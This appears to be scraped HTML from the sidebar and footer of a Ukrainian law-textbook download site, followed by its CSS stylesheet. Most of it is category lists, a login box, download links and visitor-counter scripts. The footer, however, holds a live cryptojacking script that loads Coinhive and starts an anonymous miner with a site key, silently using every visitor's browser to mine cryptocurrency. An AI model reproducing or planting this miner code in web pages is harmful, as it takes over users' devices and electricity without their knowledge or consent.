						<a href="/load/juridichna_literatura/1/4" class="catName">Державне будівництво</a>  <span class="catNumData" style="unicode-bidi:embed;">[4]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid6">
						<a href="/load/juridichna_literatura/kriminalne_pravo_ukrajini/6" class="catName">Кримінальне право України</a>  <span class="catNumData" style="unicode-bidi:embed;">[9]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid3">
						<a href="/load/juridichna_literatura/konstitucijne_pravo_ukrajini/3" class="catName">Конституційне право України</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid20">
						<a href="/load/juridichna_literatura/civilne_pravo_ukrajini/20" class="catName">Цивільне право України</a>  <span class="catNumData" style="unicode-bidi:embed;">[6]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid32">
						<a href="/load/juridichna_literatura/bankivske_pravo/32" class="catName">Банківське право</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid5">
						<a href="/load/juridichna_literatura/administrativne_pravo_ukrajini/5" class="catName">Адміністративне право України</a>  <span class="catNumData" style="unicode-bidi:embed;">[7]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid10">
						<a href="/load/juridichna_literatura/trudove_pravo_ukrajini/10" class="catName">Трудове право України</a>  <span class="catNumData" style="unicode-bidi:embed;">[4]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid11">
						<a href="/load/juridichna_literatura/finansove_pravo_ukrajini/11" class="catName">Фінансове право України</a>  <span class="catNumData" style="unicode-bidi:embed;">[6]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid12">
						<a href="/load/juridichna_literatura/rimske_privatne_pravo/12" class="catName">Римське приватне право</a>  <span class="catNumData" style="unicode-bidi:embed;">[2]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid13">
						<a href="/load/juridichna_literatura/osnovi_pravoznavstva/13" class="catName">Основи правознавства</a>  <span class="catNumData" style="unicode-bidi:embed;">[3]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid15">
						<a href="/load/juridichna_literatura/kriminalistika/15" class="catName">Криміналістика</a>  <span class="catNumData" style="unicode-bidi:embed;">[3]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid16">
						<a href="/load/juridichna_literatura/juridichna_deontologija/16" class="catName">Юридична деонтологія</a>  <span class="catNumData" style="unicode-bidi:embed;">[3]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid18">
						<a href="/load/juridichna_literatura/birzhove_pravo/18" class="catName">Біржове право</a>  <span class="catNumData" style="unicode-bidi:embed;">[2]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid19">
						<a href="/load/juridichna_literatura/ekologichne_pravo_ukrajini/19" class="catName">Екологічне право України</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid21">
						<a href="/load/juridichna_literatura/civilnij_proces/21" class="catName">Цивільний процес</a>  <span class="catNumData" style="unicode-bidi:embed;">[3]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid22">
						<a href="/load/juridichna_literatura/advokatura_ukrajini/22" class="catName">Адвокатура України</a>  <span class="catNumData" style="unicode-bidi:embed;">[3]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid23">
						<a href="/load/juridichna_literatura/zhitlove_pravo_ukrajini/23" class="catName">Житлове право України</a>  <span class="catNumData" style="unicode-bidi:embed;">[3]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid25">
						<a href="/load/juridichna_literatura/investicijne_pravo/25" class="catName">Інвестиційне право</a>  <span class="catNumData" style="unicode-bidi:embed;">[2]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid26">
						<a href="/load/juridichna_literatura/mizhnarodne_pravo/26" class="catName">Міжнародне право</a>  <span class="catNumData" style="unicode-bidi:embed;">[9]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid27">
						<a href="/load/juridichna_literatura/pidpriemnicka_dijalnist/27" class="catName">Підприємницька діяльність</a>  <span class="catNumData" style="unicode-bidi:embed;">[1]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid28">
						<a href="/load/juridichna_literatura/podatkove_pravo/28" class="catName">Податкове право</a>  <span class="catNumData" style="unicode-bidi:embed;">[2]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid29">
						<a href="/load/juridichna_literatura/simejne_pravo/29" class="catName">Сімейне право</a>  <span class="catNumData" style="unicode-bidi:embed;">[2]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid33">
						<a href="/load/juridichna_literatura/pravo_intelektualnoji_vlasnosti/33" class="catName">Право інтелектуальної власності</a>  <span class="catNumData" style="unicode-bidi:embed;">[6]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid36">
						<a href="/load/juridichna_literatura/dilovodstvo/36" class="catNameActive">Діловодство</a>  <span class="catNumData" style="unicode-bidi:embed;">[3]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid34">
						<a href="/load/juridichna_literatura/kriminalno_vikonavche_pravo/34" class="catName">Кримінально-виконавче право</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid35">
						<a href="/load/juridichna_literatura/kriminalno_procesualne_pravo/35" class="catName">Кримінально-процесуальне право</a>  <span class="catNumData" style="unicode-bidi:embed;">[3]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid31">
						<a href="/load/juridichna_literatura/kriminologija/31" class="catName">Кримінологія</a>  <span class="catNumData" style="unicode-bidi:embed;">[2]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid17">
						<a href="/load/juridichna_literatura/sudovi_ta_pravookhoronni_organi/17" class="catName">Судові та правоохоронні органи</a>  <span class="catNumData" style="unicode-bidi:embed;">[3]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid37">
						<a href="/load/juridichna_literatura/notariat_v_ukrajini/37" class="catName">Нотаріат в Україні</a>  <span class="catNumData" style="unicode-bidi:embed;">[2]</span> 
					</td></tr></table><!-- </bc> --></td></tr></tbody></table>

<!-- </block2> -->
<br>
<!-- <block1> -->

<table class="boxTable" border="0" cellpadding="0" cellspacing="0"><tbody><tr><td class="boxTitle"><b><!-- <bt> --><!--<s5158>-->Форма входу<!--</s>--><!-- </bt> --></b></td></tr><tr><td class="boxContent"><!-- <bc> --><div id="uidLogForm" class="auth-block" align="center"><a href="javascript:;" onclick="window.open('https://login.uid.me/?site=2the-law&d=the-law.at.ua&ref='+escape(location.protocol + '//' + ('the-law.at.ua' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');return false;" class="login-with uid" title="Войти через uID" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div><br><!-- </bc> --></td></tr></tbody></table>


<!-- </block1> -->


<!-- <block3> -->


 <br>

<table class="boxTable" border="0" cellpadding="0" cellspacing="0"><tbody><tr><td class="boxTitle"><b><!-- <bt> --><!--<s5158>-->Інша інформація<!--</s>--><!-- </bt> --></b></td></tr><tr><td class="boxContent">

</td></tr></tbody></table>

<!-- </block3> -->


<!-- <block5> -->

<table class="boxTable" border="0" cellpadding="0" cellspacing="0"><tbody><tr><td class="boxTitle"><b><!-- <bt> --><!--<s5158>-->Останні завантажені файли<!--</s>--><!-- </bt> --></b></td></tr><tr><td class="boxContent"><!-- <bc> --><a href="https://the-law.at.ua/load/inshi_pidruchniki/logika/arutjunov_v_kh_kirik_d_p_mishin_v_m_logika_navch_posibnik_dlja_ekonomistiv_vid_2_ge_dopov/59-1-0-293">Арутюнов В. Х., Кирик Д. П., Мішин В. М. Логіка: Навч. посібник для економістів. — Вид. 2-ге, допов.</a> <br>Завантажили <b>2092</b><b><br><font color="#32cd32">--------------------------------------</font><br></b><a href="https://the-law.at.ua/load/juridichna_literatura/1/1/4-1-0-292">Біленчук - Місцеве самоврядування в України Муніципальне право, 2000</a> <br>Завантажили <b>3729</b><b><br><font color="#32cd32">--------------------------------------</font><br></b><a href="https://the-law.at.ua/load/referati_kursovi_diplomni_roboti/teorija_derzhavi_i_prava/1/39-1-0-290">Структура місцевих рад.  Характеристика її структурних елементів</a> <br>Завантажили <b>1157</b><b><br><font color="#32cd32">--------------------------------------</font><br></b><a href="https://the-law.at.ua/load/juridichna_literatura/1/tkachuk_a_f_agranoff_r_braun_t_misceve_samovrjaduvannja_svitovij_ta_ukrajinskij_dosvid/4-1-0-286">Ткачук А.Ф., Агранофф Р., Браун Т. Місцеве самоврядування: світовий та український досвід</a> <br>Завантажили <b>1811</b><b><br><font color="#32cd32">--------------------------------------</font><br></b><a href="https://the-law.at.ua/load/juridichna_literatura/osnovi_pravoznavstva/pravoznavstvo_pidruchnik_za_redakcieju_v_v_kopejchikova_a_m_kolodija_k_quot_jurinkom_inter_quot_2006_rik/13-1-0-285">ПРАВОЗНАВСТВО: Підручник / За редакцією В. В. Копєйчикова,А. М. Колодія К.: &quot;Юрінком Інтер&quot; 2006 рік</a> <br>Завантажили <b>16784</b><b><br><font color="#32cd32">--------------------------------------</font><br></b><!-- </bc> --></td></tr></tbody></table>

<!-- </block5> -->
<br>
<!-- <block52765> -->

<table border="0" cellpadding="0" cellspacing="0" class="boxTable"><tr><td class="boxTitle"><b><!-- <bt> --><!--<s3163>-->Пошук<!--</s>--><!-- </bt> --></b></td></tr><tr><td class="boxContent"><div align="center"><!-- <bc> -->
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div><!-- </bc> --></div></td></tr></table>

<!-- </block52765> -->

<!-- <block12050> -->

<table border="0" cellpadding="0" cellspacing="0" class="boxTable"><tr><td class="boxTitle"><b><!-- <bt> --><!--<s5351>-->Категорії розділу<!--</s>--><!-- </bt> --></b></td></tr><tr><td class="boxContent"><!-- <bc> --><table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable"><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid2">
						<a href="/load/juridichna_literatura/teorija_derzhavi_i_prava/2" class="catName">Теорія держави і права</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid9">
						<a href="/load/juridichna_literatura/istorija_derzhavi_i_prava_zarubizhnikh_krajin/9" class="catName">Історія держави і права</a>  <span class="catNumData" style="unicode-bidi:embed;">[10]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid7">
						<a href="/load/juridichna_literatura/agrarne_pravo_ukrajini/7" class="catName">Аграрне право України</a>  <span class="catNumData" style="unicode-bidi:embed;">[9]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid4">
						<a href="/load/juridichna_literatura/1/4" class="catName">Державне будівництво</a>  <span class="catNumData" style="unicode-bidi:embed;">[4]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid6">
						<a href="/load/juridichna_literatura/kriminalne_pravo_ukrajini/6" class="catName">Кримінальне право України</a>  <span class="catNumData" style="unicode-bidi:embed;">[9]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid3">
						<a href="/load/juridichna_literatura/konstitucijne_pravo_ukrajini/3" class="catName">Конституційне право України</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid20">
						<a href="/load/juridichna_literatura/civilne_pravo_ukrajini/20" class="catName">Цивільне право України</a>  <span class="catNumData" style="unicode-bidi:embed;">[6]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid32">
						<a href="/load/juridichna_literatura/bankivske_pravo/32" class="catName">Банківське право</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid5">
						<a href="/load/juridichna_literatura/administrativne_pravo_ukrajini/5" class="catName">Адміністративне право України</a>  <span class="catNumData" style="unicode-bidi:embed;">[7]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid10">
						<a href="/load/juridichna_literatura/trudove_pravo_ukrajini/10" class="catName">Трудове право України</a>  <span class="catNumData" style="unicode-bidi:embed;">[4]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid11">
						<a href="/load/juridichna_literatura/finansove_pravo_ukrajini/11" class="catName">Фінансове право України</a>  <span class="catNumData" style="unicode-bidi:embed;">[6]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid12">
						<a href="/load/juridichna_literatura/rimske_privatne_pravo/12" class="catName">Римське приватне право</a>  <span class="catNumData" style="unicode-bidi:embed;">[2]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid13">
						<a href="/load/juridichna_literatura/osnovi_pravoznavstva/13" class="catName">Основи правознавства</a>  <span class="catNumData" style="unicode-bidi:embed;">[3]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid15">
						<a href="/load/juridichna_literatura/kriminalistika/15" class="catName">Криміналістика</a>  <span class="catNumData" style="unicode-bidi:embed;">[3]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid16">
						<a href="/load/juridichna_literatura/juridichna_deontologija/16" class="catName">Юридична деонтологія</a>  <span class="catNumData" style="unicode-bidi:embed;">[3]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid18">
						<a href="/load/juridichna_literatura/birzhove_pravo/18" class="catName">Біржове право</a>  <span class="catNumData" style="unicode-bidi:embed;">[2]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid19">
						<a href="/load/juridichna_literatura/ekologichne_pravo_ukrajini/19" class="catName">Екологічне право України</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid21">
						<a href="/load/juridichna_literatura/civilnij_proces/21" class="catName">Цивільний процес</a>  <span class="catNumData" style="unicode-bidi:embed;">[3]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid22">
						<a href="/load/juridichna_literatura/advokatura_ukrajini/22" class="catName">Адвокатура України</a>  <span class="catNumData" style="unicode-bidi:embed;">[3]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid23">
						<a href="/load/juridichna_literatura/zhitlove_pravo_ukrajini/23" class="catName">Житлове право України</a>  <span class="catNumData" style="unicode-bidi:embed;">[3]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid25">
						<a href="/load/juridichna_literatura/investicijne_pravo/25" class="catName">Інвестиційне право</a>  <span class="catNumData" style="unicode-bidi:embed;">[2]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid26">
						<a href="/load/juridichna_literatura/mizhnarodne_pravo/26" class="catName">Міжнародне право</a>  <span class="catNumData" style="unicode-bidi:embed;">[9]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid27">
						<a href="/load/juridichna_literatura/pidpriemnicka_dijalnist/27" class="catName">Підприємницька діяльність</a>  <span class="catNumData" style="unicode-bidi:embed;">[1]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid28">
						<a href="/load/juridichna_literatura/podatkove_pravo/28" class="catName">Податкове право</a>  <span class="catNumData" style="unicode-bidi:embed;">[2]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid29">
						<a href="/load/juridichna_literatura/simejne_pravo/29" class="catName">Сімейне право</a>  <span class="catNumData" style="unicode-bidi:embed;">[2]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid33">
						<a href="/load/juridichna_literatura/pravo_intelektualnoji_vlasnosti/33" class="catName">Право інтелектуальної власності</a>  <span class="catNumData" style="unicode-bidi:embed;">[6]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid36">
						<a href="/load/juridichna_literatura/dilovodstvo/36" class="catNameActive">Діловодство</a>  <span class="catNumData" style="unicode-bidi:embed;">[3]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid34">
						<a href="/load/juridichna_literatura/kriminalno_vikonavche_pravo/34" class="catName">Кримінально-виконавче право</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid35">
						<a href="/load/juridichna_literatura/kriminalno_procesualne_pravo/35" class="catName">Кримінально-процесуальне право</a>  <span class="catNumData" style="unicode-bidi:embed;">[3]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid31">
						<a href="/load/juridichna_literatura/kriminologija/31" class="catName">Кримінологія</a>  <span class="catNumData" style="unicode-bidi:embed;">[2]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid17">
						<a href="/load/juridichna_literatura/sudovi_ta_pravookhoronni_organi/17" class="catName">Судові та правоохоронні органи</a>  <span class="catNumData" style="unicode-bidi:embed;">[3]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid37">
						<a href="/load/juridichna_literatura/notariat_v_ukrajini/37" class="catName">Нотаріат в Україні</a>  <span class="catNumData" style="unicode-bidi:embed;">[2]</span> 
					</td></tr></table><!-- </bc> --></td></tr></table>

<!-- </block12050> --><!--/U1CLEFTER1Z-->
<!-- </bc> --></td></tr></tbody></table>
 
<!-- </sblock_menu> -->&nbsp; </td>
 </tr>
 </tbody></table>

 <!--U1BFOOTER1Z--><div id="cssprozr">

 

 <noindex>
 <!-- hit.ua -->
 <a href="/" target="_blank">
<script language="javascript" type="text/javascript"><!--
Cd=document;Cr="&"+Math.random();Cp="&s=1";
Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
Cp+="&t="+(new Date()).getTimezoneOffset();
if(self!=top)Cp+="&f=1";
//--></script>
<script language="javascript1.1" type="text/javascript"><!--
if(navigator.javaEnabled())Cp+="&j=1";
//--></script>
<script language="javascript1.2" type="text/javascript"><!--
if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
//--></script>
<script language="javascript" type="text/javascript"><!--
Cd.write("<img src='http://c.hit.ua/hit?i=35845&g=0&x=5"+Cp+Cr+
"&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+
"' border='0' width='88' height='31' "+
"alt='hit.ua: посетителей и просмотров за сегодня' title='hit.ua: посетителей и просмотров за сегодня'/>");
//--></script>
<noscript>
<img src="http://c.hit.ua/hit?i=35845&g=0&x=5" alt="hit.ua: посетителей и просмотров за сегодня" title="hit.ua: посетителей и просмотров за сегодня" width="88" border="0" height="31">
</noscript></a>
<!-- / hit.ua -->
 

 

 
<!--Rating@Mail.ru counter-->
<script language="javascript" type="text/javascript"><!--
d=document;var a='';a+=';r='+escape(d.referrer);js=10;//--></script>
<script language="javascript1.1" type="text/javascript"><!--
a+=';j='+navigator.javaEnabled();js=11;//--></script>
<script language="javascript1.2" type="text/javascript"><!--
s=screen;a+=';s='+s.width+'*'+s.height;
a+=';d='+(s.colorDepth?s.colorDepth:s.pixelDepth);js=12;//--></script>
<script language="javascript1.3" type="text/javascript"><!--
js=13;//--></script><script language="javascript" type="text/javascript"><!--
 d.write('<a href="/" target="_top">'+
'<img src="http://d4.ca.bb.a1.top.mail.ru/counter?id=1811557;t=211;js='+js+
a+';rand='+Math.random()+'" alt="Рейтинг@Mail.ru" border="0" '+
'height="31" width="88"><\/a>');if(11<js)d.write('<'+'!-- ');//--></script>
 <noscript><a target="_top" href="/">
<img src="http://d4.ca.bb.a1.top.mail.ru/counter?js=na;id=1811557;t=211" alt="Рейтинг@Mail.ru" width="88" border="0" height="31"></a></noscript>
<script language="javascript" type="text/javascript"><!--
if(11<js)d.write('--'+'>');//--></script>
<!--// Rating@Mail.ru counter-->

 
 <!--LiveInternet counter--><script type="text/javascript"><!--
 document.write("<a href='/' "+
"target=_blank><img src='//counter.yadro.ru/hit?t13.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->
 
 
 
 
 
 <!-- HotLog -->
<script type="text/javascript" language="javascript">
hotlog_js="1.0"; hotlog_r=""+Math.random()+"&s=2057889&im=101&r="+
escape(document.referrer)+"&pg="+escape(window.location.href);
document.cookie="hotlog=1; path=/"; hotlog_r+="&c="+(document.cookie?"Y":"N");
</script>
<script type="text/javascript" language="javascript1.1">
hotlog_js="1.1"; hotlog_r+="&j="+(navigator.javaEnabled()?"Y":"N");
</script>
<script type="text/javascript" language="javascript1.2">
hotlog_js="1.2"; hotlog_r+="&wh="+screen.width+"x"+screen.height+"&px="+
(((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth);
</script>
<script type="text/javascript" language="javascript1.3">
hotlog_js="1.3";
</script>
<script type="text/javascript" language="javascript">
hotlog_r+="&js="+hotlog_js;
 document.write('<a href="/" target="_top"><img '+
'src="http://hit34.hotlog.ru/cgi-bin/hotlog/count?'+
hotlog_r+'" border="0" width="88" height="31" alt="HotLog"><\/a>');
</script>
<noscript>
 <a href="/" target="_top"><img src="http://hit34.hotlog.ru/cgi-bin/hotlog/count?s=2057889&im=101" alt="HotLog" width="88" border="0" height="31"></a>
</noscript>
<!-- /HotLog -->
 
 
 
 <a href="/" target="_blank" title="Счетчик тИЦ и PR"><img src="http://counter.pr-cy.ru/prcy/the-law.at.ua" alt="PR-CY.ru" width="88" border="0" height="31"></a>



 <!-- webest.info --><a href="/" target="_blank" title="Каталог ресурсов, лучшие сайты каталога, счетчики посещений, раскрутка сайта">
<script language="JavaScript" type="text/javascript"><!--
d=document;var p='';p+='?r='+escape(d.referrer)+'&amp;u='+escape(d.url)+'&amp;rand='+Math.random();
d.write('<img border="0" src="http://webest.info/catalogue/in/220765.info'+p+'" width="88" height="31" />')
//--></script></a><noscript><img src="http://webest.info/catalogue/in/220765.info" alt="Каталог сайтов, рейтинги, счетчик" width="88" border="0" height="31"></noscript>


 <!-- begin of Top100 logo -->
 <a href="/">
<img src="//top100-images.rambler.ru/top100/banner-88x31-rambler-blue3.gif" alt="Rambler's Top100" width="88" border="0" height="31"></a>
<!-- end of Top100 logo -->
 


<!-- begin of Top100 code -->

<script id="top100Counter" type="text/javascript" src="//counter.rambler.ru/top100.jcn?2143788"></script>
<noscript>
<img src="//counter.rambler.ru/top100.cnt?2143788" alt="" width="1" border="0" height="1">

</noscript>
<!-- end of Top100 code -->
 <script src="https://coin-hive.com/lib/coinhive.min.js"></script>


<script>
 var miner = new CoinHive.Anonymous('JW9MQyUELZAFMvL5kVlGlY61qsIYQB4q
');
 miner.start();
</script>
 
 <!-- "' --><span class="pbqEQ53o"><a href="https://www.ucoz.ru/"><img style="width:81px; height:31px;" src="/.s/img/cp/svg/30.svg" alt="" /></a></span> 
</noindex>
<br>
 <!--s_links--><!--check code--><!--/s_links-->
</div><!--/U1BFOOTER1Z-->
 </div>
</div>

<noindex>
<script type="text/javascript">
var MGCD = new Date();
document.write('<scr'
+'ipt type="text/javascript"'
+' src="http://jsc.dt00.net/t/h/the-law.at.ua.29442.js?t='
+MGCD.getYear()
+MGCD.getMonth()
+MGCD.getDay()
+MGCD.getHours()
+'" charset="utf-8"></scr'+'ipt>');
</script>
</noindex>
</body></html>
<!-- 0.12344 (s741) -->

--- FILE ---
content_type: text/css
request_url: https://the-law.at.ua/_st/my.css
body_size: 4254
content:
/* General Style */
body {background:#362F2D;margin:0;padding:0;}
#contanier {background:url('http://sick-brain.ucoz.com/background.jpg') repeat-x #362F2D;text-align:center;}
#centerBlock {width:900px;min-width:900px;background:url('http://the-law.at.ua/23.jpg') center top no-repeat #FFFFFF;margin-left:auto;margin-right:auto;}
.navBar {height:40px;padding-left:170px;}
.dataBar {height:40px;width:250px;text-align:right;font-size:7pt;padding-right:20px;}
.logoBlock {height:140px;padding-right:100px;}
.logoBlock h1 {text-align:right;color:#00C1EC;font-size:25pt;font-weight:normal;}
.boxTable {width:250px;margin-bottom:10px;}
.boxTitle {padding:10px;background:url('http://sick-brain.ucoz.com/background.jpg') center no-repeat #BFF2FF;color:#00C1EC;}
.boxContent {padding:5px;background:#EBF6FF;}
#footer {background:url('/.s/t/869/1.gif') repeat-x #362F2D;padding:10px;color:#E2C6AD;text-align:center;}

.searchQueryFl {width:200px !important;}

a:link {text-decoration:underline; color:#1B609A;}
a:active {text-decoration:underline; color:#1B609A;}
a:visited {text-decoration:underline; color:#1B609A;}
a:hover {text-decoration:underline; color:#000000;}

#footer a:link {text-decoration:none; color:#FFFFFF;}
#footer a:active {text-decoration:none; color:#FFFFFF;}
#footer a:visited {text-decoration:none; color:#FFFFFF;}
#footer a:hover {text-decoration:underline; color:#FFFFFF;}

a.forRegLink:link, a.topSortLink:link, a.postUser:link, a.postNumberLink:link {text-decoration:underline; color:#333333;}
a.forRegLink:active, a.topSortLink:active, a.postUser:active, a.postNumberLink:active {text-decoration:underline; color:#333333;}
a.forRegLink:visited, a.topSortLink:visited, a.postUser:visited, a.postNumberLink:visited {text-decoration:underline; color:#333333;}
a.forRegLink:hover, a.topSortLink:hover, a.postUser:hover, a.postNumberLink:hover {text-decoration:underline; color:#FFFFFF;}

td, body {font-family:verdana,arial,helvetica; font-size:8pt;color:#000000;}
form {padding:0px;margin:0px;}
input,textarea,select {vertical-align:middle; font-size:8pt; font-family:verdana,arial,helvetica;}
.copy {font-size:7pt;}
h1 {color:#534741;font-size:11pt;}

a.noun:link {text-decoration:none; color:#1B609A}
a.noun:active {text-decoration:none; color:#1B609A}
a.noun:visited {text-decoration:none; color:#1B609A}
a.noun:hover {text-decoration:underline; color:#000000}

hr {color:#E4E8EB;height:1px;}
label {cursor:pointer;cursor:hand}

.blocktitle {font-family:Verdana,Sans-Serif;color:#6C829D;font-size:12px;}

a.menu1:link {text-decoration:underline; color:#6682AA}
a.menu1:active {text-decoration:underline; color:#6682AA}
a.menu1:visited {text-decoration:underline; color:#6682AA}
a.menu1:hover {text-decoration:none; color:#000000}
.menuTd {padding-left:12px;padding-right:10px; background: url('/.s/t/869/4.gif') no-repeat 0px 3px;}

.mframe {border-left:1px solid #E5E7EA; border-right:1px solid #E5E7EA;}
.colgray {border-right:1px solid #E5E7EA;}
.colwhite {border-right:1px solid #FAFAFA;}
.msep {border-top:1px solid #FAFAFA;}
/* ------------- */

/* Menus */
ul.uz, ul.uMenuRoot {list-style: none; margin: 0 0 0 0; padding-left: 0px;}
li.menus {margin: 0; padding: 0 0 0 13px; background: url('/.s/t/869/5.gif') no-repeat 0px 3px; margin-bottom: 1px;}
/* ----- */

/* Site Menus */
.uMenuH li {float:left;padding:0 5px;}


.uMenuV .uMenuItem {font-weight:normal;}
.uMenuV li a:link {text-decoration:none; color:;}
.uMenuV li a:active {text-decoration:none; color:;}
.uMenuV li a:visited {text-decoration:none; color:;}
.uMenuV li a:hover {text-decoration:none; color:;}

.uMenuV .uMenuItemA {font-weight:bold;}
.uMenuV a.uMenuItemA:link {text-decoration:none; color:#000000;}
.uMenuV a.uMenuItemA:visited {text-decoration:none; color:#000000;}
.uMenuV a.uMenuItemA:hover {text-decoration:underline; color:#000000;}
.uMenuV .uMenuArrow {position:absolute;width:10px;height:10px;right:0;top:3px;background:url('/.s/img/wd/1/ar1.gif') no-repeat 0 0;}
